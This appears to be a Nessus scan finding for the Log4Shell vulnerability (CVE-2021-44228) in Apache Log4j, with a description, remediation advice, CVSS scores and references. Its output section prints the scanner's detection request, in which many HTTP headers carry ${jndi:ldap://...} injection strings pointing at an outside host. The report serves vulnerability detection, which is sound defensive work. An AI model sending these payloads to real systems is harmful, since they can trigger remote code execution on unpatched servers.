 Description
A remote code execution vulnerability exists in Apache Log4j < 2.15.0 due to insufficient protections on message lookup substitutions when dealing
with user controlled input. A remote, unauthenticated attacker can explolit this, via a web request to execute arbitrary code with the permission level
of the running Java process.
This plugin requires that both the scanner and target machine have internet access.
Solution
Upgrade to Apache Log4j version 2.15.0 or later, or apply the vendor mitigation.
Upgrading to the latest versions for Apache Log4j is highly recommended as intermediate versions / patches have known high severity vulnerabilities
and the vendor is updating their advisories often as new research and knowledge about the impact of Log4j is discovered. Refer to
https://logging.apache.org/log4j/2.x/security.html for the latest versions.
See Also
https://logging.apache.org/log4j/2.x/security.html
https://www.lunasec.io/docs/blog/log4j-zero-day/
Output
Nessus was able to detect vulnerability by sending the following request
GET / HTTP/1.1
Host: bootstrap.lab
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: ${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}
Connection: Close
Referer: ${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}
X-Api-Version: ${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}
Cookie: ${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}=${jndi:ldap://log4shell-generic-
xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus};JSESSIONID=${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus};SESSIONID=${jndi:ldap://log4shell-
generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus};PHPSESSID=${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus};token=${jndi:ldap://log4shell-
generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus};session=${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}
User-Agent: ${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}
Pragma: no-cache
If-Modified-Since: ${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}
Accept: ${jndi:ldap://log4shell-generic-xIECqBAzsAZXN8YBN2z7.w.nessus.org/nessus}
Nessus detected that the target host performed a DNS lookup on an LDAP host.
Port Hosts
80 / tcp / www 192.168.229.10
Severity: Critical
ID: 156014
Version: 1.11
Type: remote
Family: Web Servers
Published: December 11, 2021
Modified: December 19, 2021
Risk Information
Risk Factor: High
CVSS v3.0 Base Score 10.0
CVSS v3.0 Vector:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
CVSS v3.0 Temporal Vector:
CVSS:3.0/E:H/RL:O/RC:C
CVSS v3.0 Temporal Score: 9.5
CVSS v2.0 Base Score: 9.3
CVSS v2.0 Temporal Score: 8.1
CVSS v2.0 Vector:
CVSS2#AV:N/AC:M/Au:N/C:C/I:C/A:C
CVSS v2.0 Temporal Vector:
CVSS2#E:H/RL:OF/RC:C
IAVM Severity: I
Vulnerability Information
CPE: cpe:/a:apache:log4j
Exploit Available: true
Exploit Ease: Exploits are available
Patch Pub Date: December 10, 2021
Vulnerability Pub Date: December 9, 2021
Reference Information
IAVA: 2021-A-0573, 2021-A-0598, 2021-A-0597,
2021-A-0596
CVE: CVE-2021-44228